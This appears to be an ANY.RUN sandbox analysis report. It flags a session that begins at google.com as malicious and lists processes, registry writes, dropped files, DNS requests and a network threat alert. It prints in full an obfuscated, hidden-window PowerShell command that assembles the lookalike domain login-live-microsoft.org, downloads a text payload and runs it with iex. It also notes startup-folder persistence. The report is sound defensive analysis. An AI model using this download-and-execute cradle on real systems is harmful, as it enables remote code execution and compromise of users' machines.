| URL: | google.com |
| Full analysis: | https://app.any.run/tasks/6b05f45f-f046-4fe9-b446-592f187a9a47 |
| Verdict: | Malicious activity |
| Analysis date: | June 19, 2025, 11:19:27 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | 1D5920F4B44B27A802BD77C4F0536F5A |
| SHA1: | BAEA954B95731C68AE6E45BD1E252EB4560CDC45 |
| SHA256: | D4C9D9027326271A89CE51FCAF328ED673F17BE33469FF979E8AB8DD501E664F |
| SSDEEP: | 3:duK:IK |
MALICIOUS

Run PowerShell with an invisible window
- powershell.exe (PID: 2024)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 2024)
Create files in the Startup directory
- powershell.exe (PID: 2024)
SUSPICIOUS
The process bypasses the loading of PowerShell profile settings
- cmd.exe (PID: 1772)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 1772)
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 1772)
Executes script without checking the security policy
- powershell.exe (PID: 2024)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 2024)
Uses sleep to delay execution (POWERSHELL)
- powershell.exe (PID: 2024)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 2024)
Creates a directory (POWERSHELL)
- powershell.exe (PID: 2024)
Possibly malicious use of IEX has been detected
- cmd.exe (PID: 1772)
Reads the Internet Settings
- powershell.exe (PID: 2024)
- rundll32.exe (PID: 1164)
Adds/modifies Windows certificates
- powershell.exe (PID: 2024)
Probably download files using WebClient
- cmd.exe (PID: 1772)
Uses RUNDLL32.EXE to load library
- cmd.exe (PID: 4064)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 2024)
Executable content was dropped or overwritten
- powershell.exe (PID: 2024)
INFO
Application launched itself
- msedge.exe (PID: 2456)
Manual execution by a user
- cmd.exe (PID: 1772)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 2024)
Creates or changes the value of an item property via Powershell
- cmd.exe (PID: 1772)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 2024)
Disables trace logs
- powershell.exe (PID: 2024)

Launching a file from the Startup directory
- powershell.exe (PID: 2024)
Reads security settings of Internet Explorer
- rundll32.exe (PID: 1164)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
51
Monitored processes
15
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1080 | C:\Windows\system32\svchost.exe -k NetworkService | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1164 | rundll32.exe shell32.dll,ShellExec_RunDLL "C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\qJleAsI.lnk" | C:\Windows\System32\rundll32.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows host process (Rundll32) Exit code: 216 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1772 | "C:\Windows\system32\cmd.exe" | C:\Windows\System32\cmd.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2024 | powershell.exe -w hidden -nop -c "$ek='login-live-micr,o,soft,org'.Split(',');$ui='https://'+$ek[0]+$ek[1]+$ek[2]+'.'+$ek[3]+'/'+'TCUTBXiO'+'.txt';$wg=New-Object Net.WebClient;$sp=$wg.DownloadString($ui);iex $sp" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2336 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --gpu-preferences=UAAAAAAAAADgAAAYAAAAAAAAAAAAAAAAAABgAAAAAAAwAAAAAAAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAEgAAAAAAAAASAAAAAAAAAAYAAAAAgAAABAAAAAAAAAAGAAAAAAAAAAQAAAAAAAAAAAAAAAOAAAAEAAAAAAAAAABAAAADgAAAAgAAAAAAAAACAAAAAAAAAA= --use-gl=angle --use-angle=swiftshader-webgl --mojo-platform-channel-handle=1500 --field-trial-handle=1316,i,5902277258629335657,8234737020623296736,131072 --enable-features=msMicrosoftRootStoreUsed /prefetch:2 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 2440 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=renderer --extension-process --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=7 --mojo-platform-channel-handle=3064 --field-trial-handle=1316,i,5902277258629335657,8234737020623296736,131072 --enable-features=msMicrosoftRootStoreUsed /prefetch:1 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 2456 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" "google.com" | C:\Program Files\Microsoft\Edge\Application\msedge.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 2616 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=crashpad-handler "--user-data-dir=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data" /prefetch:7 --monitor-self-annotation=ptype=crashpad-handler "--database=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Crashpad" "--metrics-dir=C:\Users\admin\AppData\Local\Microsoft\Edge\User Data" --annotation=IsOfficialBuild=1 --annotation=channel= --annotation=chromium-version=109.0.5414.149 "--annotation=exe=C:\Program Files\Microsoft\Edge\Application\msedge.exe" --annotation=plat=Win32 "--annotation=prod=Microsoft Edge" --annotation=ver=109.0.1518.115 --initial-client-data=0xc8,0xcc,0xd0,0x9c,0xd8,0x6d53f598,0x6d53f5a8,0x6d53f5b4 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 2764 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=renderer --lang=en-US --js-flags=--ms-user-locale= --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=5 --mojo-platform-channel-handle=2192 --field-trial-handle=1316,i,5902277258629335657,8234737020623296736,131072 --enable-features=msMicrosoftRootStoreUsed /prefetch:1 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
| 2908 | "C:\Program Files\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --disable-quic --mojo-platform-channel-handle=1672 --field-trial-handle=1316,i,5902277258629335657,8234737020623296736,131072 --enable-features=msMicrosoftRootStoreUsed /prefetch:8 | C:\Program Files\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Exit code: 0 Version: 109.0.1518.115 Modules
| |||||||||||||||
Total events
8 067
Read events
8 009
Write events
52
Delete events
6
Modification events
| (PID) Process: | (2456) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (2456) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (2456) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: | |||
| (PID) Process: | (2456) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\ThirdParty |
| Operation: | write | Name: | StatusCodes |
Value: 01000000 | |||
| (PID) Process: | (2456) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (2456) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\EdgeUpdate\ClientState\{56EB18F8-B008-4CBD-B6D2-8C97FE7E9062} |
| Operation: | write | Name: | dr |
Value: 1 | |||
| (PID) Process: | (2456) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (2456) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\IEToEdge |
| Operation: | delete value | Name: | DisabledPendingAutoUpdateConsent |
Value: | |||
| (PID) Process: | (2456) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\Defaults |
| Operation: | write | Name: | is_dse_recommended |
Value: 1 | |||
| (PID) Process: | (2456) msedge.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Edge\Defaults |
| Operation: | write | Name: | is_startup_page_recommended |
Value: 1 | |||
Executable files
1
Suspicious files
58
Text files
31
Unknown types
11
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2456 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old~RF181846.TMP | — | |
MD5:— | SHA256:— | |||
| 2456 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2456 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF181855.TMP | — | |
MD5:— | SHA256:— | |||
| 2456 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2456 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\EdgePushStorageWithConnectTokenAndKey\LOG.old~RF181865.TMP | — | |
MD5:— | SHA256:— | |||
| 2456 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old~RF1818d2.TMP | — | |
MD5:— | SHA256:— | |||
| 2456 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\LOG.old | — | |
MD5:— | SHA256:— | |||
| 2456 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Last Version | text | |
MD5:61FE7896F9494DCDF53480A325F4FB85 | SHA256:ACFD3CD36E0DFCF1DCB67C7F31F2A5B9BA0815528A0C604D4330DFAA9E683E51 | |||
| 2456 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Variations | binary | |
MD5:961E3604F228B0D10541EBF921500C86 | SHA256:F7B24F2EB3D5EB0550527490395D2F61C3D2FE74BB9CB345197DAD81B58B5FED | |||
| 2456 | msedge.exe | C:\Users\admin\AppData\Local\Microsoft\Edge\User Data\Default\Sync Data\LevelDB\LOG.old | text | |
MD5:B658E43C7AAEB7D160E54EECADEBC109 | SHA256:338955BDB88A3B402764C2085292B5B993ED64AA3E6B17B0E4CB25E1E22B776D | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
19
DNS requests
22
Threats
1
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
— | — | 224.0.0.252:5355 | — | — | — | whitelisted |
2456 | msedge.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | whitelisted |
3464 | msedge.exe | 13.107.42.16:443 | config.edge.skype.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
3464 | msedge.exe | 150.171.28.11:443 | edge.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | US | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
3464 | msedge.exe | 142.250.186.174:443 | google.com | GOOGLE | US | whitelisted |
3464 | msedge.exe | 142.250.186.100:443 | www.google.com | GOOGLE | US | whitelisted |
3464 | msedge.exe | 216.58.206.67:443 | fonts.gstatic.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
config.edge.skype.com |
| whitelisted |
edge.microsoft.com |
| whitelisted |
www.google.com |
| whitelisted |
fonts.gstatic.com |
| whitelisted |
www.gstatic.com |
| whitelisted |
www.bing.com |
| whitelisted |
ogads-pa.clients6.google.com |
| whitelisted |
play.google.com |
| whitelisted |
login-live-microsoft.org |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1080 | svchost.exe | A Network Trojan was detected | MALWARE [ANY.RUN] Suspected Domain Associated with Malware Distribution (live-microsoft .org) |